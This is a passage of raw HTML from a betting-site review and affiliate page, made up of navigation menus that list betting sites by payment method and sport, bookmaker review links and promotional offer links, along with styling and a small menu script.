href="https://www.bookmakeradvisor.com/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/review/lucky-nugget-casino/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/05/10150723/united-kingdom.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155120/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25161606/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163147/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19165014/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19164151/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163245/Icon-10-1.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18151522/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18150701/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12144508/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12143649/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06154317/Icon-3.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rhino/" class="grid_menu_item flex"><img 